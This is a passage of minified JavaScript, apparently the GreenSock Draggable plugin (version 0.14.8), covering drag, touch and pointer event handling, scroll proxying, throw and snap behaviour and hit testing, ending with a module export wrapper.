"),x=parseFloat(w[0]),y=parseFloat(w[1]),u=parseFloat(A.borderLeftWidth)||0,v=parseFloat(A.borderTopWidth)||0,f-=p-(p-u)/r.scaleX-x,h-=q-(q-v)/r.scaleY-y,e-=u/r.scaleX-x,g-=v/r.scaleY-y,z&&(f+=(parseFloat(A.borderRightWidth)+u)/r.scaleX,h+=(v+parseFloat(A.borderBottomWidth))/r.scaleY))}return a===b?{left:e,top:g,width:f-e,height:h-g}:(i=Aa(a),j=Aa(b,!0),k=Ca({x:e,y:g},i,j),l=Ca({x:f,y:g},i,j),m=Ca({x:f,y:h},i,j),n=Ca({x:e,y:h},i,j),e=Math.min(k.x,l.x,m.x,n.x),g=Math.min(k.y,l.y,m.y,n.y),K.x=K.y=0,c&&xa(b,K),{left:e+K.x,top:g+K.y,width:Math.max(k.x,l.x,m.x,n.x)-e,height:Math.max(k.y,l.y,m.y,n.y)-g})},Ea=function(a){return a&&a.length&&a[0]&&(a[0].nodeType&&a[0].style&&!a.nodeType||a[0].length&&a[0][0])?!0:!1},Fa=function(a){var b,c,d,e=[],f=a.length;for(b=0;f>b;b++)if(c=a[b],Ea(c))for(d=c.length,d=0;d<c.length;d++)e.push(c[d]);else c&&0!==c.length&&e.push(c);return e},Ga="ontouchstart"in t&&"orientation"in window,Ha=function(a){for(var b=a.split(","),c=(void 0!==v.onpointerdown?"pointerdown,pointermove,pointerup,pointercancel":void 0!==v.onmspointerdown?"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel":a).split(","),d={},e=8;--e>-1;)d[b[e]]=c[e],d[c[e]]=b[e];return d}("touchstart,touchmove,touchend,touchcancel"),Ia=function(a,b,c,d){a.addEventListener?a.addEventListener(Ha[b]||b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},Ja=function(a,b,c){a.removeEventListener?a.removeEventListener(Ha[b]||b,c):a.detachEvent&&a.detachEvent("on"+b,c)},Ka=function(a,b){for(var c=a.length;--c>-1;)if(a[c].identifier===b)return!0;return!1},La=function(a){e=a.touches&&H<a.touches.length,Ja(a.target,"touchend",La)},Ma=function(a){e=a.touches&&H<a.touches.length,Ia(a.target,"touchend",La)},Na=function(a,b,c,d,e,f){var g,h,i,j={};if(b)if(1!==e&&b instanceof Array){for(j.end=g=[],i=b.length,h=0;i>h;h++)g[h]=b[h]*e;c+=1.1,d-=1.1}else"function"==typeof b?j.end=function(c){return b.call(a,c)*e}:j.end=b;return(c||0===c)&&(j.max=c),(d||0===d)&&(j.min=d),f&&(j.velocity=0),j},Oa=function(a){var b;return a&&a.getAttribute&&"BODY"!==a.nodeName?"true"===(b=a.getAttribute("data-clickable"))||"false"!==b&&(a.onclick||G.test(a.nodeName+"")||"true"===a.getAttribute("contentEditable"))?!0:Oa(a.parentNode):!1},Pa=function(a,b){for(var c,d=a.length;--d>-1;)c=a[d],c.ondragstart=c.onselectstart=b?null:x,ba(c,"userSelect",b?"text":"none")},Qa=function(){var a,b=s.createElement("div"),c=s.createElement("div"),d=c.style,e=s.body||v;return d.display="inline-block",d.position="relative",b.style.cssText=c.innerHTML="width:90px; height:40px; padding:10px; overflow:auto; visibility: hidden",b.appendChild(c),e.appendChild(b),l=c.offsetHeight+18>b.scrollHeight,d.width="100%",na||(d.paddingRight="500px",a=b.scrollLeft=b.scrollWidth-b.clientWidth,d.left="-90px",a=a!==b.scrollLeft),e.removeChild(b),a}(),Ra=function(a,c){a=_(a),c=c||{};var d,e,f,g,h,i,j=s.createElement("div"),k=j.style,m=a.firstChild,n=0,o=0,p=a.scrollTop,q=a.scrollLeft,r=a.scrollWidth,t=a.scrollHeight,u=0,v=0,w=0;la&&c.force3D!==!1?(h="translate3d(",i="px,0px)"):na&&(h="translate(",i="px)"),this.scrollTop=function(a,b){return arguments.length?void this.top(-a,b):-this.top()},this.scrollLeft=function(a,b){return arguments.length?void this.left(-a,b):-this.left()},this.left=function(d,e){if(!arguments.length)return-(a.scrollLeft+o);var f=a.scrollLeft-q,g=o;return(f>2||-2>f)&&!e?(q=a.scrollLeft,b.killTweensOf(this,!0,{left:1,scrollLeft:1}),this.left(-q),void(c.onKill&&c.onKill())):(d=-d,0>d?(o=d-.5|0,d=0):d>v?(o=d-v|0,d=v):o=0,(o||g)&&(h?this._suspendTransforms||(k[na]=h+-o+"px,"+-n+i):k.left=-o+"px",Qa&&o+u>=0&&(k.paddingRight=o+u+"px")),a.scrollLeft=0|d,void(q=a.scrollLeft))},this.top=function(d,e){if(!arguments.length)return-(a.scrollTop+n);var f=a.scrollTop-p,g=n;return(f>2||-2>f)&&!e?(p=a.scrollTop,b.killTweensOf(this,!0,{top:1,scrollTop:1}),this.top(-p),void(c.onKill&&c.onKill())):(d=-d,0>d?(n=d-.5|0,d=0):d>w?(n=d-w|0,d=w):n=0,(n||g)&&(h?this._suspendTransforms||(k[na]=h+-o+"px,"+-n+i):k.top=-n+"px"),a.scrollTop=0|d,void(p=a.scrollTop))},this.maxScrollTop=function(){return w},this.maxScrollLeft=function(){return v},this.disable=function(){for(m=j.firstChild;m;)g=m.nextSibling,a.appendChild(m),m=g;a===j.parentNode&&a.removeChild(j)},this.enable=function(){if(m=a.firstChild,m!==j){for(;m;)g=m.nextSibling,j.appendChild(m),m=g;a.appendChild(j),this.calibrate()}},this.calibrate=function(b){var c,g,h=a.clientWidth===d;p=a.scrollTop,q=a.scrollLeft,(!h||a.clientHeight!==e||j.offsetHeight!==f||r!==a.scrollWidth||t!==a.scrollHeight||b)&&((n||o)&&(c=this.left(),g=this.top(),this.left(-a.scrollLeft),this.top(-a.scrollTop)),(!h||b)&&(k.display="block",k.width="auto",k.paddingRight="0px",u=Math.max(0,a.scrollWidth-a.clientWidth),u&&(u+=ha(a,"paddingLeft")+(l?ha(a,"paddingRight"):0))),k.display="inline-block",k.position="relative",k.overflow="visible",k.verticalAlign="top",k.width="100%",k.paddingRight=u+"px",l&&(k.paddingBottom=ha(a,"paddingBottom",!0)),B&&(k.zoom="1"),d=a.clientWidth,e=a.clientHeight,r=a.scrollWidth,t=a.scrollHeight,v=a.scrollWidth-d,w=a.scrollHeight-e,f=j.offsetHeight,k.display="block",(c||g)&&(this.left(c),this.top(g)))},this.content=j,this.element=a,this._suspendTransforms=!1,this.enable()},Sa=function(d,g){a.call(this,d),d=_(d),f||(f=q.com.greensock.plugins.ThrowPropsPlugin),this.vars=g=N(g||{}),this.target=d,this.x=this.y=this.rotation=0,this.dragResistance=parseFloat(g.dragResistance)||0,this.edgeResistance=isNaN(g.edgeResistance)?1:parseFloat(g.edgeResistance)||0,this.lockAxis=g.lockAxis,this.autoScroll=g.autoScroll||0,this.lockedAxis=null,this.allowEventDefault=!!g.allowEventDefault;var h,i,j,k,l,r,u,v,x,D,G,K,O,R,T,U,Y,aa,ca,da,ea,fa,ga,ka,la,ma,na,oa,pa,qa,ra,sa,ta,ua=(g.type||(B?"top,left":"x,y")).toLowerCase(),va=-1!==ua.indexOf("x")||-1!==ua.indexOf("y"),wa=-1!==ua.indexOf("rotation"),xa=wa?"rotation":va?"x":"left",ya=va?"y":"top",za=-1!==ua.indexOf("x")||-1!==ua.indexOf("left")||"scroll"===ua,Ca=-1!==ua.indexOf("y")||-1!==ua.indexOf("top")||"scroll"===ua,Da=g.minimumMovement||2,Ea=this,Fa=M(g.trigger||g.handle||d),La={},Qa=0,Ta=!1,Ua=g.clickableTest||Oa,Va=0,Xa=function(a){if(Ea.autoScroll&&Ea.isDragging&&(Ta||aa)){var b,c,e,f,g,h,j,k,l=d,m=15*Ea.autoScroll;for(Ta=!1,L.scrollTop=null!=window.pageYOffset?window.pageYOffset:null!=t.scrollTop?t.scrollTop:s.body.scrollTop,L.scrollLeft=null!=window.pageXOffset?window.pageXOffset:null!=t.scrollLeft?t.scrollLeft:s.body.scrollLeft,f=Ea.pointerX-L.scrollLeft,g=Ea.pointerY-L.scrollTop;l&&!c;)c=X(l.parentNode),b=c?L:l.parentNode,e=c?{bottom:Math.max(t.clientHeight,window.innerHeight||0),right:Math.max(t.clientWidth,window.innerWidth||0),left:0,top:0}:b.getBoundingClientRect(),h=j=0,Ca&&(k=b._gsMaxScrollY-b.scrollTop,0>k?j=k:g>e.bottom-40&&k?(Ta=!0,j=Math.min(k,m*(1-Math.max(0,e.bottom-g)/40)|0)):g<e.top+40&&b.scrollTop&&(Ta=!0,j=-Math.min(b.scrollTop,m*(1-Math.max(0,g-e.top)/40)|0)),j&&(b.scrollTop+=j)),za&&(k=b._gsMaxScrollX-b.scrollLeft,0>k?h=k:f>e.right-40&&k?(Ta=!0,h=Math.min(k,m*(1-Math.max(0,e.right-f)/40)|0)):f<e.left+40&&b.scrollLeft&&(Ta=!0,h=-Math.min(b.scrollLeft,m*(1-Math.max(0,f-e.left)/40)|0)),h&&(b.scrollLeft+=h)),c&&(h||j)&&(window.scrollTo(b.scrollLeft,b.scrollTop),ib(Ea.pointerX+h,Ea.pointerY+j)),l=b}if(aa){var n=Ea.x,o=Ea.y,p=1e-6;p>n&&n>-p&&(n=0),p>o&&o>-p&&(o=0),wa?(oa.data.rotation=Ea.rotation=n,oa.setRatio(1)):i?(Ca&&i.top(o),za&&i.left(n)):va?(Ca&&(oa.data.y=o),za&&(oa.data.x=n),oa.setRatio(1)):(Ca&&(d.style.top=o+"px"),za&&(d.style.left=n+"px")),!v||a||ra||(ra=!0,ia(Ea,"drag","onDrag"),ra=!1)}aa=!1},Ya=function(a,c){var e;Ea.x,Ea.y;d._gsTransform||!va&&!wa||b.set(d,{x:"+=0",overwrite:!1}),va?(Ea.y=d._gsTransform.y,Ea.x=d._gsTransform.x):wa?Ea.x=Ea.rotation=d._gsTransform.rotation:i?(Ea.y=i.top(),Ea.x=i.left()):(Ea.y=parseInt(d.style.top,10)||0,Ea.x=parseInt(d.style.left,10)||0),!da&&!ea||c||(da&&(e=da(Ea.x),e!==Ea.x&&(Ea.x=e,wa&&(Ea.rotation=e),aa=!0)),ea&&(e=ea(Ea.y),e!==Ea.y&&(Ea.y=e),aa=!0)),aa&&Xa(!0),a||ia(Ea,"throwupdate","onThrowUpdate")},Za=function(){var a,b,c,e;u=!1,i?(i.calibrate(),Ea.minX=D=-i.maxScrollLeft(),Ea.minY=K=-i.maxScrollTop(),Ea.maxX=x=Ea.maxY=G=0,u=!0):g.bounds&&(a=ja(g.bounds,d.parentNode),wa?(Ea.minX=D=a.left,Ea.maxX=x=a.left+a.width,Ea.minY=K=Ea.maxY=G=0):void 0!==g.bounds.maxX||void 0!==g.bounds.maxY?(a=g.bounds,Ea.minX=D=a.minX,Ea.minY=K=a.minY,Ea.maxX=x=a.maxX,Ea.maxY=G=a.maxY):(b=ja(d,d.parentNode),Ea.minX=D=ha(d,xa)+a.left-b.left,Ea.minY=K=ha(d,ya)+a.top-b.top,Ea.maxX=x=D+(a.width-b.width),Ea.maxY=G=K+(a.height-b.height)),D>x&&(Ea.minX=x,Ea.maxX=x=D,D=Ea.minX),K>G&&(Ea.minY=G,Ea.maxY=G=K,K=Ea.minY),wa&&(Ea.minRotation=D,Ea.maxRotation=x),u=!0),g.liveSnap&&(c=g.liveSnap===!0?g.snap||{}:g.liveSnap,e=c instanceof Array||"function"==typeof c,wa?(da=fb(e?c:c.rotation,D,x,1),ea=null):(za&&(da=fb(e?c:c.x||c.left||c.scrollLeft,D,x,i?-1:1)),Ca&&(ea=fb(e?c:c.y||c.top||c.scrollTop,K,G,i?-1:1))))},$a=function(){Ea.isThrowing=!1,ia(Ea,"throwcomplete","onThrowComplete")},_a=function(){Ea.isThrowing=!1},ab=function(a,b){var c,e,h,j;a&&f?(a===!0&&(c=g.snap||{},e=c instanceof Array||"function"==typeof c,a={resistance:(g.throwResistance||g.resistance||1e3)/(wa?10:1)},wa?a.rotation=Na(Ea,e?c:c.rotation,x,D,1,b):(za&&(a[xa]=Na(Ea,e?c:c.x||c.left||c.scrollLeft,x,D,i?-1:1,b||"x"===Ea.lockedAxis)),Ca&&(a[ya]=Na(Ea,e?c:c.y||c.top||c.scrollTop,G,K,i?-1:1,b||"y"===Ea.lockedAxis)))),Ea.isThrowing=!0,j=isNaN(g.overshootTolerance)?1===g.edgeResistance?0:1-Ea.edgeResistance+.2:g.overshootTolerance,Ea.tween=h=f.to(i||d,{throwProps:a,ease:g.ease||q.Power3.easeOut,onComplete:$a,onOverwrite:_a,onUpdate:g.fastMode?ia:Ya,onUpdateParams:g.fastMode?[Ea,"onthrowupdate","onThrowUpdate"]:w},isNaN(g.maxDuration)?2:g.maxDuration,isNaN(g.minDuration)?0===j?0:.5:g.minDuration,j),g.fastMode||(i&&(i._suspendTransforms=!0),h.render(h.duration(),!0,!0),Ya(!0,!0),Ea.endX=Ea.x,Ea.endY=Ea.y,wa&&(Ea.endRotation=Ea.x),h.play(0),Ya(!0,!0),i&&(i._suspendTransforms=!1))):u&&Ea.applyBounds()},bb=function(a){var b,c,e,f,g,h,i,l,m,n=ka||[1,0,0,1,0,0];ka=Aa(d.parentNode,!0),a&&Ea.isPressed&&n.join(",")!==ka.join(",")&&(b=n[0],c=n[1],e=n[2],f=n[3],g=n[4],h=n[5],i=b*f-c*e,l=j*(f/i)+k*(-e/i)+(e*h-f*g)/i,m=j*(-c/i)+k*(b/i)+-(b*h-c*g)/i,k=l*ka[1]+m*ka[3]+ka[5],j=l*ka[0]+m*ka[2]+ka[4]),ka[1]||ka[2]||1!=ka[0]||1!=ka[3]||0!=ka[4]||0!=ka[5]||(ka=null)},cb=function(){var a=1-Ea.edgeResistance;bb(!1),ka&&(j=Ea.pointerX*ka[0]+Ea.pointerY*ka[2]+ka[4],k=Ea.pointerX*ka[1]+Ea.pointerY*ka[3]+ka[5]),aa&&(ib(Ea.pointerX,Ea.pointerY),Xa(!0)),i?(Za(),r=i.top(),l=i.left()):(db()?(Ya(!0,!0),Za()):Ea.applyBounds(),wa?(Y=Ba(d,{x:0,y:0}),Ya(!0,!0),l=Ea.x,r=Ea.y=Math.atan2(Y.y-Ea.pointerY,Ea.pointerX-Y.x)*y):(ma=d.parentNode?d.parentNode.scrollTop||0:0,na=d.parentNode?d.parentNode.scrollLeft||0:0,r=ha(d,ya),l=ha(d,xa))),u&&a&&(l>x?l=x+(l-x)/a:D>l&&(l=D-(D-l)/a),wa||(r>G?r=G+(r-G)/a:K>r&&(r=K-(K-r)/a)))},db=function(){return Ea.tween&&Ea.tween.isActive()},eb=function(){!C.parentNode||db()||Ea.isDragging||C.parentNode.removeChild(C)},fb=function(a,b,c,d){return"function"==typeof a?function(e){var f=Ea.isPressed?1-Ea.edgeResistance:1;return a.call(Ea,e>c?c+(e-c)*f:b>e?b+(e-b)*f:e)*d}:a instanceof Array?function(d){for(var e,f,g=a.length,h=0,i=z;--g>-1;)e=a[g],f=e-d,0>f&&(f=-f),i>f&&e>=b&&c>=e&&(h=g,i=f);return a[h]}:isNaN(a)?function(a){return a}:function(){return a*d}},gb=function(a){var c;if(!(!h||Ea.isPressed||!a||("mousedown"===a.type||"pointerdown"===a.type)&&A()-Va<30&&Ha[Ea.pointerEvent.type])){if(la=db(),Ea.pointerEvent=a,Ha[a.type]?(ga=-1!==a.type.indexOf("touch")?a.currentTarget||a.target:s,Ia(ga,"touchend",jb),Ia(ga,"touchmove",hb),Ia(ga,"touchcancel",jb),Ia(s,"touchstart",Ma)):(ga=null,Ia(s,"mousemove",hb)),qa=null,Ia(s,"mouseup",jb),a&&a.target&&Ia(a.target,"mouseup",jb),fa=Ua.call(Ea,a.target)&&!g.dragClickables)return Ia(a.target,"change",jb),ia(Ea,"press","onPress"),void Pa(Fa,!0);if(pa=!ga||za===Ca||i||Ea.vars.allowNativeTouchScrolling===!1?!1:za?"y":"x",B?a=$(a,!0):pa||Ea.allowEventDefault||(a.preventDefault(),a.preventManipulation&&a.preventManipulation()),a.changedTouches?(a=T=a.changedTouches[0],U=a.identifier):a.pointerId?U=a.pointerId:T=U=null,H++,P(Xa),k=Ea.pointerY=a.pageY,j=Ea.pointerX=a.pageX,(pa||Ea.autoScroll)&&Z(d.parentNode),d.parentNode&&(i||Ea.autoScroll&&!wa&&d.parentNode._gsMaxScrollX&&!C.parentNode)&&!d.getBBox&&(C.style.width=d.parentNode.scrollWidth+"px",d.parentNode.appendChild(C)),cb(),Ea.tween&&Ea.tween.kill(),Ea.isThrowing=!1,b.killTweensOf(i||d,!0,La),i&&b.killTweensOf(d,!0,{scrollTo:1}),Ea.tween=Ea.lockedAxis=null,(g.zIndexBoost||!wa&&!i&&g.zIndexBoost!==!1)&&(d.style.zIndex=Sa.zIndex++),Ea.isPressed=!0,v=!(!g.onDrag&&!Ea._listeners.drag),!wa)for(c=Fa.length;--c>-1;)ba(Fa[c],"cursor",g.cursor||"move");ia(Ea,"press","onPress")}},hb=function(a){var b,c,d,f,g=a;if(h&&!e&&Ea.isPressed&&a){if(Ea.pointerEvent=a,b=a.changedTouches){if(a=b[0],a!==T&&a.identifier!==U){for(f=b.length;--f>-1&&(a=b[f]).identifier!==U;);if(0>f)return}}else if(a.pointerId&&U&&a.pointerId!==U)return;if(B)a=$(a,!0);else{if(ga&&pa&&!qa&&(c=a.pageX,d=a.pageY,ka&&(f=c*ka[0]+d*ka[2]+ka[4],d=c*ka[1]+d*ka[3]+ka[5],c=f),qa=Math.abs(c-j)>Math.abs(d-k)&&za?"x":"y",Ea.vars.lockAxisOnTouchScroll!==!1&&(Ea.lockedAxis="x"===qa?"y":"x","function"==typeof Ea.vars.onLockAxis&&Ea.vars.onLockAxis.call(Ea,g)),I&&pa===qa))return void jb(g);Ea.allowEventDefault||pa&&(!qa||pa===qa)||g.cancelable===!1||(g.preventDefault(),g.preventManipulation&&g.preventManipulation())}Ea.autoScroll&&(Ta=!0),ib(a.pageX,a.pageY)}},ib=function(a,b){var c,d,e,f,g,h,i=1-Ea.dragResistance,m=1-Ea.edgeResistance;Ea.pointerX=a,Ea.pointerY=b,wa?(f=Math.atan2(Y.y-b,a-Y.x)*y,g=Ea.y-f,Ea.y=f,g>180?r-=360:-180>g&&(r+=360),e=l+(r-f)*i):(ka&&(h=a*ka[0]+b*ka[2]+ka[4],b=a*ka[1]+b*ka[3]+ka[5],a=h),d=b-k,c=a-j,Da>d&&d>-Da&&(d=0),Da>c&&c>-Da&&(c=0),(Ea.lockAxis||Ea.lockedAxis)&&(c||d)&&(h=Ea.lockedAxis,h||(Ea.lockedAxis=h=za&&Math.abs(c)>Math.abs(d)?"y":Ca?"x":null,h&&"function"==typeof Ea.vars.onLockAxis&&Ea.vars.onLockAxis.call(Ea,Ea.pointerEvent)),"y"===h?d=0:"x"===h&&(c=0)),e=l+c*i,f=r+d*i),da||ea?(da&&(e=da(e)),ea&&(f=ea(f))):u&&(e>x?e=x+(e-x)*m:D>e&&(e=D+(e-D)*m),wa||(f>G?f=G+(f-G)*m:K>f&&(f=K+(f-K)*m))),wa||(e=Math.round(e),f=Math.round(f)),(Ea.x!==e||Ea.y!==f&&!wa)&&(wa?Ea.endRotation=Ea.x=Ea.endX=e:(Ca&&(Ea.y=Ea.endY=f),za&&(Ea.x=Ea.endX=e)),aa=!0,!Ea.isDragging&&Ea.isPressed&&(Ea.isDragging=!0,ia(Ea,"dragstart","onDragStart")))},jb=function(a,c){if(h&&Ea.isPressed&&(!a||null==U||c||!(a.pointerId&&a.pointerId!==U||a.changedTouches&&!Ka(a.changedTouches,U)))){Ea.isPressed=!1;var e,f,i,j,k,l=a,m=Ea.isDragging,n=b.delayedCall(.001,eb);if(ga?(Ja(ga,"touchend",jb),Ja(ga,"touchmove",hb),Ja(ga,"touchcancel",jb),Ja(s,"touchstart",Ma)):Ja(s,"mousemove",hb),Ja(s,"mouseup",jb),a&&a.target&&Ja(a.target,"mouseup",jb),aa=!1,fa)return a&&Ja(a.target,"change",jb),Pa(Fa,!1),ia(Ea,"release","onRelease"),ia(Ea,"click","onClick"),void(fa=!1);if(Q(Xa),!wa)for(f=Fa.length;--f>-1;)ba(Fa[f],"cursor",g.cursor||"move");if(m&&(Qa=J=A(),Ea.isDragging=!1),H--,a){if(B&&(a=$(a,!1)),e=a.changedTouches,e&&(a=e[0],a!==T&&a.identifier!==U)){for(f=e.length;--f>-1&&(a=e[f]).identifier!==U;);if(0>f)return}Ea.pointerEvent=l,Ea.pointerX=a.pageX,Ea.pointerY=a.pageY}return l&&!m?(la&&(g.snap||g.bounds)&&ab(g.throwProps),ia(Ea,"release","onRelease"),I&&"touchmove"===l.type||(ia(Ea,"click","onClick"),j=l.target||l.srcElement||d,Va=A(),k=function(){Va!==sa&&Ea.enabled()&&!Ea.isPressed&&(j.click?j.click():s.createEvent&&(i=s.createEvent("MouseEvents"),i.initMouseEvent("click",!0,!0,window,1,Ea.pointerEvent.screenX,Ea.pointerEvent.screenY,Ea.pointerX,Ea.pointerY,!1,!1,!1,!1,0,null),j.dispatchEvent(i)))},I||b.delayedCall(1e-5,k))):(ab(g.throwProps),B||Ea.allowEventDefault||!l||!g.dragClickables&&Ua.call(Ea,l.target)||!m||pa&&(!qa||pa!==qa)||l.cancelable===!1||(l.preventDefault(),l.preventManipulation&&l.preventManipulation()),ia(Ea,"release","onRelease")),db()&&n.duration(Ea.tween.duration()),m&&ia(Ea,"dragend","onDragEnd"),!0}},kb=function(a){if(a&&Ea.isDragging){var b=a.target||a.srcElement||d.parentNode,c=b.scrollLeft-b._gsScrollX,e=b.scrollTop-b._gsScrollY;(c||e)&&(ka?(j-=c*ka[0]+e*ka[2],k-=e*ka[3]+c*ka[1]):(j-=c,k-=e),b._gsScrollX+=c,b._gsScrollY+=e,ib(Ea.pointerX,Ea.pointerY))}},lb=function(a){var b=A(),c=40>b-Va,d=40>b-Qa,e=c&&sa===Va,f=!!a.preventDefault,g=c&&ta===Va,h=a.isTrusted||null==a.isTrusted&&c&&e;return f&&(e||d&&Ea.vars.suppressClickOnDrag!==!1)&&a.stopImmediatePropagation(),!c||e&&h===g?void((Ea.isPressed||d||c)&&(f?h&&a.detail&&c||(a.preventDefault(),a.preventManipulation&&a.preventManipulation()):a.returnValue=!1)):(h&&e&&(ta=Va),void(sa=Va))};ca=Sa.get(this.target),ca&&ca.kill(),this.startDrag=function(a){gb(a),Ea.isDragging||(Ea.isDragging=!0,ia(Ea,"dragstart","onDragStart"))},this.drag=hb,this.endDrag=function(a){jb(a,!0)},this.timeSinceDrag=function(){return Ea.isDragging?0:(A()-Qa)/1e3},this.hitTest=function(a,b){return Sa.hitTest(Ea.target,a,b)},this.getDirection=function(a,b){var c,d,e,g,h,i,j="velocity"===a&&f?a:"object"!=typeof a||wa?"start":"element";return"element"===j&&(h=Wa(Ea.target),i=Wa(a)),c="start"===j?Ea.x-l:"velocity"===j?f.getVelocity(this.target,xa):h.left+h.width/2-(i.left+i.width/2),wa?0>c?"counter-clockwise":"clockwise":(b=b||2,d="start"===j?Ea.y-r:"velocity"===j?f.getVelocity(this.target,ya):h.top+h.height/2-(i.top+i.height/2),e=Math.abs(c/d),g=1/b>e?"":0>c?"left":"right",b>e&&(""!==g&&(g+="-"),g+=0>d?"up":"down"),g)},this.applyBounds=function(a){var b,c,e,f,h,i;if(a&&g.bounds!==a)return g.bounds=a,Ea.update(!0);if(Ya(!0),Za(),u){if(b=Ea.x,c=Ea.y,b>x?b=x:D>b&&(b=D),c>G?c=G:K>c&&(c=K),(Ea.x!==b||Ea.y!==c)&&(e=!0,Ea.x=Ea.endX=b,wa?Ea.endRotation=b:Ea.y=Ea.endY=c,aa=!0,Xa(!0),Ea.autoScroll&&!Ea.isDragging))for(Z(d.parentNode),f=d,L.scrollTop=null!=window.pageYOffset?window.pageYOffset:null!=t.scrollTop?t.scrollTop:s.body.scrollTop,L.scrollLeft=null!=window.pageXOffset?window.pageXOffset:null!=t.scrollLeft?t.scrollLeft:s.body.scrollLeft;f&&!i;)i=X(f.parentNode),h=i?L:f.parentNode,Ca&&h.scrollTop>h._gsMaxScrollY&&(h.scrollTop=h._gsMaxScrollY),za&&h.scrollLeft>h._gsMaxScrollX&&(h.scrollLeft=h._gsMaxScrollX),f=h;Ea.isThrowing&&(e||Ea.endX>x||Ea.endX<D||Ea.endY>G||Ea.endY<K)&&ab(g.throwProps,e)}return Ea},this.update=function(a,b,c){var e=Ea.x,f=Ea.y;return bb(!b),a?Ea.applyBounds():(aa&&c&&Xa(!0),Ya(!0)),b&&(ib(Ea.pointerX,Ea.pointerY),aa&&Xa(!0)),Ea.isPressed&&!b&&(za&&Math.abs(e-Ea.x)>.01||Ca&&Math.abs(f-Ea.y)>.01&&!wa)&&cb(),Ea.autoScroll&&(Z(d.parentNode),Ta=Ea.isDragging,Xa(!0)),Ea.autoScroll&&(W(d,kb),V(d,kb)),Ea},this.enable=function(a){var e,j,k;if("soft"!==a){for(j=Fa.length;--j>-1;)k=Fa[j],Ia(k,"mousedown",gb),Ia(k,"touchstart",gb),Ia(k,"click",lb,!0),wa||ba(k,"cursor",g.cursor||"move"),ba(k,"touchCallout","none"),ba(k,"touchAction",za===Ca||i?"none":za?"pan-y":"pan-x");Pa(Fa,!1)}return V(d,kb),h=!0,f&&"soft"!==a&&f.track(i||d,va?"x,y":wa?"rotation":"top,left"),i&&i.enable(),d._gsDragID=e="d"+F++,E[e]=this,i&&(i.element._gsDragID=e),b.set(d,{x:"+=0",overwrite:!1}),oa={t:d,data:B?R:d._gsTransform,tween:{},setRatio:B?function(){b.set(d,O)}:c._internals.setTransformRatio||c._internals.set3DTransformRatio},cb(),Ea.update(!0),Ea},this.disable=function(a){var b,c,e=Ea.isDragging;if(!wa)for(b=Fa.length;--b>-1;)ba(Fa[b],"cursor",null);if("soft"!==a){for(b=Fa.length;--b>-1;)c=Fa[b],ba(c,"touchCallout",null),ba(c,"touchAction",null),Ja(c,"mousedown",gb),Ja(c,"touchstart",gb),
Ja(c,"click",lb);Pa(Fa,!0),ga&&(Ja(ga,"touchcancel",jb),Ja(ga,"touchend",jb),Ja(ga,"touchmove",hb)),Ja(s,"mouseup",jb),Ja(s,"mousemove",hb)}return W(d,kb),h=!1,f&&"soft"!==a&&f.untrack(i||d,va?"x,y":wa?"rotation":"top,left"),i&&i.disable(),Q(Xa),Ea.isDragging=Ea.isPressed=fa=!1,e&&ia(Ea,"dragend","onDragEnd"),Ea},this.enabled=function(a,b){return arguments.length?a?Ea.enable(b):Ea.disable(b):h},this.kill=function(){return Ea.isThrowing=!1,b.killTweensOf(i||d,!0,La),Ea.disable(),delete E[d._gsDragID],Ea},-1!==ua.indexOf("scroll")&&(i=this.scrollProxy=new Ra(d,S({onKill:function(){Ea.isPressed&&jb(null)}},g)),d.style.overflowY=Ca&&!Ga?"auto":"hidden",d.style.overflowX=za&&!Ga?"auto":"hidden",d=i.content),g.force3D!==!1&&b.set(d,{force3D:!0}),wa?La.rotation=1:(za&&(La[xa]=1),Ca&&(La[ya]=1)),wa?(O=p,R=O.css,O.overwrite=!1):va&&(O=za&&Ca?m:za?n:o,R=O.css,O.overwrite=!1),this.enable()},Ta=Sa.prototype=new a;Ta.constructor=Sa,Ta.pointerX=Ta.pointerY=0,Ta.isDragging=Ta.isPressed=!1,Sa.version="0.14.8",Sa.zIndex=1e3,Ia(s,"touchcancel",function(){}),Ia(s,"contextmenu",function(a){var b;for(b in E)E[b].isPressed&&E[b].endDrag()}),Sa.create=function(a,c){"string"==typeof a&&(a=b.selector(a));for(var d=a&&0!==a.length?Ea(a)?Fa(a):[a]:[],e=d.length;--e>-1;)d[e]=new Sa(d[e],c);return d},Sa.get=function(a){return E[(_(a)||{})._gsDragID]},Sa.timeSinceDrag=function(){return(A()-J)/1e3};var Ua={},Va=function(a){var b,c,d=0,e=0;for(a=_(a),b=a.offsetWidth,c=a.offsetHeight;a;)d+=a.offsetTop,e+=a.offsetLeft,a=a.offsetParent;return{top:d,left:e,width:b,height:c}},Wa=function(a,b){if(a===window)return Ua.left=Ua.top=0,Ua.width=Ua.right=t.clientWidth||a.innerWidth||s.body.clientWidth||0,Ua.height=Ua.bottom=(a.innerHeight||0)-20<t.clientHeight?t.clientHeight:a.innerHeight||s.body.clientHeight||0,Ua;var c=a.pageX!==b?{left:a.pageX-U(),top:a.pageY-T(),right:a.pageX-U()+1,bottom:a.pageY-T()+1}:a.nodeType||a.left===b||a.top===b?B?Va(a):_(a).getBoundingClientRect():a;return c.right===b&&c.width!==b?(c.right=c.left+c.width,c.bottom=c.top+c.height):c.width===b&&(c={width:c.right-c.left,height:c.bottom-c.top,right:c.right,left:c.left,bottom:c.bottom,top:c.top}),c};return Sa.hitTest=function(a,b,c){if(a===b)return!1;var d,e,f,g=Wa(a),h=Wa(b),i=h.left>g.right||h.right<g.left||h.top>g.bottom||h.bottom<g.top;return i||!c?!i:(f=-1!==(c+"").indexOf("%"),c=parseFloat(c)||0,d={left:Math.max(g.left,h.left),top:Math.max(g.top,h.top)},d.width=Math.min(g.right,h.right)-d.left,d.height=Math.min(g.bottom,h.bottom)-d.top,d.width<0||d.height<0?!1:f?(c*=.01,e=d.width*d.height,e>=g.width*g.height*c||e>=h.width*h.height*c):d.width>c&&d.height>c)},C.style.cssText="visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;",Sa},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var b=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite","CSSPlugin"],b):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),require("../plugins/CSSPlugin.js"),module.exports=b())}("Draggable")